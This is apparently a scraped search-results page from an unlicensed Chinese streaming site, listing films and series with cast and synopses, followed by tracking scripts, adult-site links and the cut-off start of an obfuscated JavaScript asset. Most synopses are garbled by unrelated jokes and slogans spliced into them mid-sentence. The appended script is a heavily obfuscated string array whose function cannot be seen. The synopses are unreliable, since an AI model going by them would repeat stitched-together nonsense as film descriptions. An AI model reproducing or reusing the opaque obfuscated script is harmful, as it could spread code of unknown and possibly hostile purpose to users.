renewal announcement, we hear there’s talk of a two-season order for the MrBeast-fronted series. Head of Prime Video and Amazon MGM Studios Mike Hopkins seemed to confirm that Wednesday during a panel at the Milken Institute Global Conference in Los Angeles.</p><div class="seebtn"><a href="/v_w0KRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_PTKRR.html" title="盗窃" data-original="https://snzypic.vip/upload/vod/20260122-1/1481bc4cb9ec054787fb66c9e97b6529.webp"><span class="play hidden_xs"></span><span class="pic_text text_right">全6集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_PTKRR.html" title="盗窃"><span class="info_right">连续剧</span>盗窃</a></h4><p class="vodlist_sub"><span>主演：</span>苏菲·特纳&nbsp;雅各布·福琼·劳埃德&nbsp;阿奇·马德基&nbsp;安德鲁·霍华德&nbsp;艾莉·詹姆斯&nbsp;Jonathan&nbsp;Slinger&nbsp;哈里·米歇尔&nbsp;Thomas&nbsp;Larkin&nbsp;塔拉·萨莫斯&nbsp;莎拉·贝尔彻&nbsp;戴安娜·贝穆德斯&nbsp;安德鲁·浩二&nbsp;Yusra&nbsp;Warsama&nbsp;埃洛伊丝·托玛斯&nbsp;Tomisin&nbsp;Ajani&nbsp;Kadiesha&nbsp;Belgrave&nbsp;斯派克·莱顿&nbsp;朱丽安娜·库洛卡娃&nbsp;多米尼克·马夫海姆&nbsp;肖恩·梅森&nbsp;</p><p class="vodlist_sub"><span>导演：</span>希提·麦克唐纳&nbsp;萨姆·米勒&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>今天坐火车的时候，坐在我旁边的是个帅哥。我想找些时间表、站名的话题和他搭讪，刚开口，他问我有没有口香糖，我回答有。他说，你能不能吃一个先。Zara is an office worker at pension fund investment company Lochmill Capital. Zara has her day upended when a gang of violent thieves burst in demanding she helps them steal billions of pounds of ordinary people’s pensions.</p><div class="seebtn"><a href="/v_PTKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_SYKRR.html" title="如舞薄冰第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769072557.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全8集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_SYKRR.html" title="如舞薄冰第一季"><span class="info_right">连续剧</span>如舞薄冰第一季</a></h4><p class="vodlist_sub"><span>主演：</span>Madelyn Keys&nbsp;Olly Atkins&nbsp;Cale Ambrozic&nbsp;米莉·戴维斯&nbsp;Nicole Volossetski&nbsp;艾丹·肖&nbsp;金伯利·苏·莫里&nbsp;哈蒙·瓦尔什&nbsp;爱丽丝·马拉霍夫&nbsp;亚历桑德拉·比顿&nbsp;玛丽·瓦德&nbsp;妮科尔·洛&nbsp;Yona Epstein-Roth&nbsp;Jinny Wong&nbsp;Niko Ceci&nbsp;Meredith Forlenza&nbsp;Nadin Rizk&nbsp;Steven Chau&nbsp;Jacob Mazeral&nbsp;Miley Haik&nbsp;</p><p class="vodlist_sub"><span>导演：</span>谢米姆·萨尔弗&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>改编自Jennifer Iacopelli的同名小说开最醉的车，住最好的医院，打最贵的石膏，玩最炫的轮椅，睡最好的棺材，挖最深的坑，埋最好的土，烧最厚的纸，长最高的坟头草。　　故事讲述17岁女子Adriana来自著名的冰上家族罗素一家，她要准备征战世锦赛，并因此找到了新的冰场搭档Brayden，一个“愚蠢傲慢”的花花公子(还跟Adriana的姐姐Elise有点什么)，但“不管他跟谁搭档，几乎都是进奥运会的门票”。Adriana依然爱着她的前任搭档Freddie，他也是她的初恋。两年前Adriana挑选了不再与Freddie合作，两人的关系也闹僵了，如今，Freddie有了新的搭档Riley，也频繁与Adriana在训练场上碰面。而为了职业形象和名气、赞助，Adriana和Brayden不仅在业务上合作，也装作相恋了。然而随着两人合作逐步加深、对对方有了感觉，假扮的情侣会变成真的吗？</p><div class="seebtn"><a href="/v_SYKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_AfKRR.html" title="爱入歧途第三季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768303584.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至04集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_AfKRR.html" title="爱入歧途第三季"><span class="info_right">连续剧</span>爱入歧途第三季</a></h4><p class="vodlist_sub"><span>主演：</span>格蕾丝·范帕滕&nbsp;杰克逊·怀特&nbsp;凯瑟琳·梅塞尔&nbsp;斯潘塞·豪斯&nbsp;索尼娅·梅纳&nbsp;布兰登·库克&nbsp;Alicia Crowder&nbsp;Costa D&amp;#039;Angelo&nbsp;艾瑞丝·阿帕托&nbsp;娜塔利·莱茵兹&nbsp;米歇尔·诺尔顿&nbsp;安德·雷特尔&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　一头驴子不慎掉进了枯井，众人设法救它，都没有成功，就决定埋了它。驴子悲声鸣叫，可当泥土落下的时候，它却出乎意料地安静了。它努力抖落背上的泥土，把它们踩在脚下，让自己登高一点。就这样，它随着泥土的抖落不断登高，最后竟在众人的惊奇声中走出了枯井。</p><div class="seebtn"><a href="/v_AfKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_KGKRR.html" title="红色瘟疫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768876094.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">5.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_KGKRR.html" title="红色瘟疫"><span class="info_right">电影</span>红色瘟疫</a></h4><p class="vodlist_sub"><span>主演：</span>Chad Sellers&nbsp;Gaia Brooks&nbsp;Natalie Polisson&nbsp;Kent Hatch&nbsp;Edward A Miller&nbsp;Keoki Trask&nbsp;Miguel Berlingeri&nbsp;Daniel Collins&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Gio Ursino&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>一场致命瘟疫的到来导致卡特失去了自己的家人，他被迫来到沙漠这个远离世界的遗迹度每个阳光和煦的早晨走在上班的路上都会感喟一下&ldquo;天气这么好真不该上班！ &rdquo;但其实如果真的不必上班，我大致也不会爬起来，看到这样和暖宜人的早晨。。但当一个迷路的女孩来到他的门口寻求帮助时，他必须直面创伤，找到解救自己的方法，明白一切事物的真谛：穿越一个被风和铁锈覆盖的世界，无论你走了多远，家永远都是你最后的避风港。</p><div class="seebtn"><a href="/v_KGKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_BTKRR.html" title="盗窃第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768987984.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全6集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_BTKRR.html" title="盗窃第一季"><span class="info_right">连续剧</span>盗窃第一季</a></h4><p class="vodlist_sub"><span>主演：</span>苏菲·特纳&nbsp;雅各布·福琼·劳埃德&nbsp;阿奇·马德基&nbsp;安德鲁·霍华德&nbsp;艾莉·詹姆斯&nbsp;Jonathan Slinger&nbsp;哈里·米歇尔&nbsp;Thomas Larkin&nbsp;塔拉·萨莫斯&nbsp;莎拉·贝尔彻&nbsp;戴安娜·贝穆德斯&nbsp;安德鲁·浩二&nbsp;Yusra Warsama&nbsp;埃洛伊丝·托玛斯&nbsp;Tomisin Ajani&nbsp;Kadiesha Belgrave&nbsp;斯派克·莱顿&nbsp;朱丽安娜·库洛卡娃&nbsp;多米尼克·马夫海姆&nbsp;肖恩·梅森&nbsp;</p><p class="vodlist_sub"><span>导演：</span>希提·麦克唐纳&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>今天坐火车的时候，坐在我旁边的是个帅哥。我想找些时间表、站名的话题和他搭讪，刚开口，他问我有没有口香糖，我回答有。他说，你能不能吃一个先。Zara is an office worker at pension fund investment company Lochmill Capital. Zara has her day upended when a gang of violent thieves burst in demanding she helps them steal billions of pounds of ordinary people’s pensions.</p><div class="seebtn"><a href="/v_BTKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_OrxQR.html" title="邪眼" data-original="https://hongniuzyimage.com/cover/bf0dc199484de169715de059f1b02e05.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">3.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_OrxQR.html" title="邪眼"><span class="info_right">电影</span>邪眼</a></h4><p class="vodlist_sub"><span>主演：</span>奥费莉娅·梅迪纳&nbsp;Arap Bethke&nbsp;Pablo Guisa Koestinger&nbsp;Samantha Castillo&nbsp;Mauro González&nbsp;Mildred Motta&nbsp;Klaudia Garcia&nbsp;Paola Miguel&nbsp;Paloma Alvamar&nbsp;vanna Sofia Ferro&nbsp;</p><p class="vodlist_sub"><span>导演：</span>伊萨克·厄兹本&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>躺在床上玩手机，困到手机三番五次从手中跌落，也要捡起来连续刷。我们总觉得自己最放不下的是一些人和一些事，其实，最放不下的是手机。　　Nala, a 13-year-old girl from the city, travels with her family to her grandmother's home in the countryside, to try to find a cure for her little sister's mysterious illness - But she'll soon find her granny is not exactly what she seems.</p><div class="seebtn"><a href="/v_OrxQR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_SGKRR.html" title="安息引" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768887474.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">1.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_SGKRR.html" title="安息引"><span class="info_right">电影</span>安息引</a></h4><p class="vodlist_sub"><span>主演：</span>薇薇安·波斯纳&nbsp;Erick King&nbsp;Darren McStay&nbsp;雅科·哈钦斯&nbsp;Rebecca Ward&nbsp;米卡·麦仑登&nbsp;Aron Syrjä&nbsp;Henry Valo&nbsp;Monika Lindeman&nbsp;Eetu Merisaari&nbsp;Oona Kare&nbsp;Sara Ritala&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Darren McStay&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>顾客：&ldquo;请问那条围巾要多少钱？&rdquo;营业员：&ldquo;二百元。&rdquo;顾客：&ldquo;这么贵！都够买上一双好皮鞋的价格了。&rdquo;营业员：&ldquo;是贵了点，可没见过有人脖子上挂皮鞋啊一位通灵师受邀前往芬兰奇妙酒店主持降灵仪式，却在现实与梦境的撕裂中坠入深潭，濒临疯狂的他发觉，这场仪式竟是为自己而设的死亡陷阱</p><div class="seebtn"><a href="/v_SGKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_KBKRR.html" title="神怒快闪" data-original="https://hongniuzyimage.com/cover/6470e4c6393b507120fa20e08607d65e.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">9.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_KBKRR.html" title="神怒快闪"><span class="info_right">电影</span>神怒快闪</a></h4><p class="vodlist_sub"><span>主演：</span>莫哈恩拉&nbsp;Mohanlal&nbsp;Sandy Master&nbsp;迪利普&nbsp;Redin Kingsley&nbsp;Vineeth Sreenivasan&nbsp;Dhyan Sreenivasan&nbsp;萨拉妮亚·波恩瓦南&nbsp;Maniyanpilla Raju&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Dhananjay Shankar&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>与其仰慕他人聪明，不如自己勤奋补拙；与其仰慕他人优秀，不如自己奋斗不止；与其仰慕他人坚强，不如自己百炼成钢；与其仰慕他人成功，不如自己厚积薄发。神怒快闪</p><div class="seebtn"><a href="/v_KBKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_rVKRR.html" title="夜间巡逻" data-original="https://snzypic.vip/upload/vod/20260120-1/195407099becc244aee951897b6a7c3f.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">6.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_rVKRR.html" title="夜间巡逻"><span class="info_right">电影</span>夜间巡逻</a></h4><p class="vodlist_sub"><span>主演：</span>贾斯汀·朗&nbsp;德蒙特·莫罗尼&nbsp;杰梅因·福勒&nbsp;CM朋克&nbsp;尼基·米切奥&nbsp;RJ·赛勒&nbsp;飞莲&nbsp;迈克·弗格森&nbsp;弗雷迪&nbsp;吉布斯&nbsp;Zuri&nbsp;Reed&nbsp;埃文·沙夫兰&nbsp;YG&nbsp;Kim&nbsp;Yarbrough&nbsp;Colin&nbsp;Young&nbsp;乔恩·奥斯华尔德&nbsp;尼克·吉利&nbsp;Dennis&nbsp;Boyd&nbsp;</p><p class="vodlist_sub"><span>导演：</span>瑞恩·普劳斯&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>开最醉的车，住最好的医院，打最贵的石膏，玩最炫的轮椅，睡最好的棺材，挖最深的坑，埋最好的土，烧最厚的纸，长最高的坟头草。An L.A. cop discovers a local task force is hiding a secret that puts the residents of his childhood neighborhood in danger.</p><div class="seebtn"><a href="/v_rVKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/search/-Ng---------1---.html" class="btns_disad">首页</a></li><li><a href="/search/-Ng---------1---.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/search/-Ng---------1---.html">1</a></li><li class="hidden_xs"><a href="/search/-Ng---------2---.html">2</a></li><li class="hidden_xs"><a href="/search/-Ng---------3---.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/search/-Ng---------183---.html">183</a></li><li><a href="/search/-Ng---------2---.html">下一页</a></li><li class="hidden_mb"><a href="/search/-Ng---------183---.html">尾页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;共有183页</div></div><div class="pannel ads_box clearfix"><div id="1001" class="ads ads_w"><script type="text/javascript" src="https://img-usa.cdnimg.vip/adse.js"></script></div></div><script type="text/javascript">var o = document.getElementById("1001");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_box").addClass("hide");}</script></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">热播影视</h3></div><ul class="ranklist_r clearfix"><li class="part_eone"><a href="/v_sBKRR.html"><span class="part_nums part_num1">1</span><span class="info_right">香港剧</span>非常检控观粤语</a></li><li class="part_eone"><a href="/v_hR0RR.html"><span class="part_nums part_num2">2</span><span class="info_right">台湾剧</span>百味人生</a></li><li class="part_eone"><a href="/v_MQXQR.html"><span class="part_nums part_num3">3</span><span class="info_right">香港剧</span>寻秦记粤语2001</a></li><li class="part_eone"><a href="/v_aNRQR.html"><span class="part_nums part_num4">4</span><span class="info_right">香港剧</span>爱·回家之开心速递</a></li><li class="part_eone"><a href="/v_TTERR.html"><span class="part_nums part_num5">5</span><span class="info_right">国产剧</span>玉茗茶骨</a></li><li class="part_eone"><a href="/v_uIRQR.html"><span class="part_nums part_num6">6</span><span class="info_right">日本</span>名侦探柯南国语版</a></li><li class="part_eone"><a href="/v_qzbRR.html"><span class="part_nums part_num7">7</span><span class="info_right">香港剧</span>新闻女王2粤语</a></li><li class="part_eone"><a href="/v_GJERR.html"><span class="part_nums part_num8">8</span><span class="info_right">国产剧</span>骄阳似我2025</a></li><li class="part_eone"><a href="/v_2KKRR.html"><span class="part_nums part_num9">9</span><span class="info_right">国产剧</span>轧戏</a></li><li class="part_eone"><a href="/v_6eaQR.html"><span class="part_nums part_num10">10</span><span class="info_right">香港剧</span>名媛望族粤语</a></li></ul></div></div></div><script type="text/javascript">$('.mac_total').html('6559');</script><div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li><a id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li><a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="sideslip"><div class="themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="color_default">橘色</li><li id="green" class="color_green">绿色</li><li id="blue" class="color_blue">蓝色</li><li id="pink" class="color_pink">粉色</li><li id="red" class="color_red">红色</li><li id="gold" class="color_gold">金色</li></ul></div></div></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="fo_t"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>&copy;&nbsp;2026&nbsp;www.ketv.cc&nbsp;&nbsp;&nbsp;&nbsp;<span class="hide"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KPEB9REHeR1JbvN6",ck:"KPEB9REHeR1JbvN6"})</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node52.aizhantj.com:21233/tjjs/?k=yfzd1sasfve"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></span></p></div><div class="map_nav"><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">360地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/channel/animation.html"><i class="iconfont">&#xe647;</i><span class="foot_font">动画片</span></a></li><li class="foot_text"><a href="/channel/jieshuo.html"><i class="iconfont">&#xe647;</i><span class="foot_font">电影解说</span></a></li><li class="foot_text"><a href="/channel/sports.html"><i class="iconfont">&#xe647;</i><span class="foot_font">体育</span></a></li><li class="foot_text"><a href="https://www.photo13.com" ><i class="iconfont">&#xe666;</i><span class="foot_font">美女写真</span></a></li><li class="foot_text"><a href="https://www.dataohua.com" ><i class="iconfont">&#xe668;</i><span class="foot_font">成人片</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>嘻酷影视</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="感谢赞赏"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="tips_title" value="公告"><input type="hidden" id="tips_text" value="本站更新播放器解析文件，如播放不了影片请清空浏览器缓存刷新本站。"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="2.0"><input type="hidden" id="openapi" value="sina"><input type="hidden" id="apiurl" value="#"></div><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span shorturl">--</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><div class="conch_history_pop user_log"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/asset/js/hlstem.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ketv.cc/template/conch/asset/js/hlexpand.js?v=2.0
body_size: 17721
content:
 var _0xodW='jsjiami.com.v6',_0x28e2=[_0xodW,'wqnCl8OFwogJ','wqjCqMOHA2I=','F8OnwrbCg8O4','TsO0w7/DvH8=','wooAw6x2w5c=','H8K0e1s=','w7HDkMOLw7E=','wqNID3Uu','OAvDmMK8','M1ppw7UC','dsOiYwg=','wqZKHH4y','IMOKwprCh8OQ','HUBqw4As','XMOWw7TDn2o=','CC4oE8OG','SsOVw4/DhwJgNj3Cqg==','w6kDTMOVCQ==','w5lJYzvCmQ==','w7AcBAU=','S8OSARRN','AFTClBjDtw==','XMKUw4tAw7g=','w6QFUsK5w40=','JgvDh8Kt','w7liRRrCvQ==','cMOhAA==','wpfDicKbwqc=','wqJRVAFZwoDDhcONesOl','wrdZdsO7woU=','fcOgw4XDug==','IcOxRcO4w6IX','awMh','eMObwpw4HMO9Gg==','w7jDkQnCqg==','UMK+el5zwqJow5t8wrFnwo9Odg==','wqfCncOtCXLCsg==','wpYfw4w=','w53CpsOXwp0kCwU=','wrcXw5BSw5k=','ZcOiw6HDoGw=','aMO1w5BHw53CrGvDoMOV','akbCiMK4bMO4w7zChcK+','wp7CnFLCtcKawqvCrMKlKMOx','w5M2cMKfw6M=','V8ObYylF','GsKWwps2aA==','wqzCl8Ojwpo=','UMO7QMOow4bDskjDsMKHwod0T8KpwrXDjmZbwqbDgxXDvMKuw55IG8ODwrnCh8OKTsK2w68bEF3CgEnCiTkZIMOiwq8TQ8OdHMKUPsK+wobDiMOfKUHDmMO+wpHDtw==','wrfCvMOuwroO','wqjCqn7CgMO/OsOxZcOF','w7wSw4x5w447woE9dDU=','woDCuxoOw7rDj8OMRjwtw4wIwoXDozJtKyTCiMK8w583bMKrbMOrw4zDqsOWwp8=','Fgs0wqrCvFctwrPDtBxa','DsOTwph6ZipEeMO7DMKyw4HDrEDDr0UUw7HCtcK5wrjDizYzHxQU','wpbCv8ONC10=','UMOmwod/Sw==','w7A4BRVs','w6jCsCscwrE=','fsK7bcOjwpo=','w4XCo8OKwq0n','w7HCpjE6wrU=','wqnCl8O2L1w=','YUDCj1Y1','w5sCw7/Dg8O5','w4XCisOXwo0f','VMKcw5NHw5M=','dsK8w4zDhww=','NAICw6LCng==','WcO9bcOuw4g=','e8K+w41Sw5/CuzA=','w4wzWsOkDg==','SUg9wpc4','wojDlMKMwqDDmA==','W8KhdcOrwpU=','TMOtVsOvw74=','IXLCmQrDrMK1BcKKw5sOw7Q=','FsKfwowhUMOUwqHDusOIYzo=','aMO+SsO/w48=','T0IFwpEy','wqrCoRzCo2U=','w7/CoWoTBA==','w70Lw6/DqcOE','acOqwp1fRg==','acOzwrl4Uw==','fMOewoXCvmU=','H8K6wpp/Cw==','AnnChBzDlQ==','Kx0eE8Oc','wpLCkATCuE8=','VsK1w5jDsCo=','w4N8ZybCpw==','AsKPw5ZrdiUPMcKt','w5nCjMOXwqDDlMOCKzXCogQ=','dMOqYAY=','eMKzw4jDvBg=','IQo+w7E=','WsKHw5g=','SVAFwqgj','wrPCpsOjDEM=','dMKGw7pyw7o=','wqUvw6TDilcrMcOKw6A=','w6QwHyJf','w5vCrsOJwow=','w6VZZw==','WsOWw5Y5asOTwqjCtMKbLw==','wq7CnSnCqWE=','w6DDlMKvwo8kNmjCrAp4','A8K8Z0Q=','w4NwFw==','w6bCqsOQ','w6w2eX7Dig==','wq/CmSnCnA==','XMO8wpcWJw==','eMOFw5TDi1E=','AMOjwrXCjcOA','NsK0woRoCMOaw6A1wq3DqQ==','w6s+acOCLltiXg==','w7w7csKr','w7APEwdRwp3DhMKcE8KuFMO+w5vCksOD','w4/CqwoUwr8=','wrAew5B2w4Y=','wqxlZ8OIwrnDkHk=','Y0TCmVAh','J8OdZcOAw74=','wpjCq8OPwooT','esOnfj1h','w4zDlMOrw7jCvQ==','w7jCjmwCHsO7','DE/Cli7DmQ==','XcOWw4HDqm8=','SMK9UcOGwqU=','ecOhwqRYXg==','UktEw5kAJCrDnjBndmbDmw==','w6Y3W2Y=','KcOAwpvCkcOi','wpk2w5dzw4I=','woobbsKRTlnCvcOnXGvCgkHDmnc=','w5bCvMOX','w6w7UGLDiWgh','D31yw6Uy','wrEJw5M=','PMOaw7jCowg=','WABgwos=','MgMdw63CsA==','KkUb','W8Onw7rDgmk=','w7UoeMOBLg==','LzTCjsKSw7c=','fwMgw5rCi0kUYg==','PVXCtBrDuQ==','G8O/wobCl8OcO1g=','W8KZw6TDsjY=','SBQwwrnChkkm','w6caWsKFXA==','YcKVw6tCw7Y=','w609w4jDvcO+','wrEWw4lFw4s=','Og/Dh8Knc8O+','QcOBXi5G','QWrCjmIi','w4Uiw7TDkw==','w5/CrAA=','w4LChQ/CicKY','w6s+Y8OC','wqY6T03Dkns5w6A=','w7vCkUIvEw==','wqshYcOGA057SA0EwqZ1w6nCp8K5wqXCvg==','GB9iwo/Dkk0kw6rDscOpw4UHw4nDow==','OVoJwpzCmMKmwpNGAEwu','HMKrQVNJ','wq4NGhBBwp7DmMKcNMKYGMO9w4bCmsORw6kDwpBlw4/DkcODw7LDqsO/w73Chw==','wpbCv8OIwogyFRXDiMK1wqIaLHbCqgc=','w7fDiBbCtMKL','w7B9w6bDikMiesKDwrbCo8OUwrXDgsKBwqV6w5DCkXpYwrktNXfCgx4k','OD7DosKJbw==','R8OhwoTCiUk=','P0PCqT/DlQ==','HcOBwpPCisOX','w4jDqR59w4E=','cVUSwrc5','NMKwwptiEMOL','wo/CggbClmI=','bsOyw4Q=','OWIgwqTCng==','w6HDvRdzw5I=','wrYTw5NWw4w1wow=','w6fCvkIcLA==','FsK8dlg=','w7/CicOvwoQq','XsKzcMOpwrU=','XwMhwozCj0IvwqbDhQpOUQFswqnCpMKXIzMw','wpN4LmIX','b8Oqahlv','IzkGw7bCjQ==','wonDk8KTwoDDtA==','HWtIw6Yu','w6zCgzTCtsKf','QcKWw5PDgwFxWmjDrMOc','VjQfwqfCgA==','wrpkw7nDm1Yvag==','OAoOBcOR','ZMOhEAhJEDQ=','wqDClMOiwpwu','w5TDtgJjw5c=','e8OwfQ==','w7UFRcOmEA==','w5M+RcKJbQ==','csO9Bw53','LGTCkg==','wqx4w67DnWg=','JMK6b0N+','w7vCpT4=','esKbw5Vjw6U=','w6AheMK4w7o=','wrQtw7dcw7Y=','wr1+w7k=','Jj4Lw7zCpg==','w5YeZsKGZQ==','H8KHw43DhxZpfXTDvMOmZMKpw7nClw==','UsKEw5I=','w7TCgnYVGsOuwpM=','ISbDgcKNUA==','woUvw6DDuMOawoIyTg==','S8K9w7vDpD4=','w5XDiMKZwpPDk8ODNH7Du0M=','O8KeTsOSwqMJPG0xw7oa','SSHCi8K0w4DCisKdw73DlMOg','fGsAwr8=','w50iIiB7NsO5DTzClmRgwpvDkMOlT3hvacOPwpnDiC3DssKzS8OEDmcRBwLCicONZxnDjUI=','wq57eMKnw551esOSR8KxC8Opw6ZvwpFdwqhHQEl5w6M/wrhPdFDCh8KsI8OTwqVKT8K9Ehpbw5Auwr/[base64]','KkHCrW41dmjDplVV','wqsyYcOICUdNWRYjw6Q0w7XCrcKTwqvCpsOXw7zDtMKF','wqZEw6XDo3U=','JMObS8OKw74=','w7XDsBQ=','csKYw47DjQZg','P8KfwoA=','w5BKfgDCjA==','ecOzfghpwoE=','w6LCmmIvAg==','[base64]','aMOmCQpQ','Q8K9w7xDw5o=','HRUuMcOp','XcO7wrXCu8ODJk7Cqw==','w7EaJRxT','DU94w5of','fMOjwoDCgGU=','w5QewqxSw4I=','wqplesOIwrI=','NsKvwpRpMg==','w4TCusOHwqQ5','w5QZZ8KAUlvCsA==','w64+w6TDjcO8','FcOtS8Oqw44=','LGdyw74k','C8Omw4/CjRvDmw==','wpDCssOqwrIn','w43CqhA1wqg=','w6LCjmgKAMOq','w5QJNzlJ','w6DDsDVzw7A=','w7QYwoRfw6w=','w7/Dnx/CssKawqA=','w5Y0e